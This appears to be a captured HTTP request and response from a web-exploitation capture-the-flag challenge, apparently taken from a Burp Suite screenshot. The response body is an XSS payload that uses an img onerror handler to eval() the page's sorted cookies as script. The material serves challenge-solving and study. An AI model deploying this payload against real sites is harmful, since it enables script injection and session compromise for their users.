 Request
Pretty Raw \n Actions
1 GET /get HTTP/1.1
2 Host: chall.notepad1.gq:1111
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://chall.notepad1.gq:1111/
8 Connection: close
9 Cookie: id=5e732a1878be2342dbfeff5fe3ca5aa3
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Security-Policy: default-src 'none';
3 Content-Type: text/plain
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Date: Sun, 15 Aug 2021 06:44:18 GMT
7 Content-Length: 70
8 Connection: close
9
10 <img/src/onerror="eval(document.cookie.split('; ').sort().join(';'))">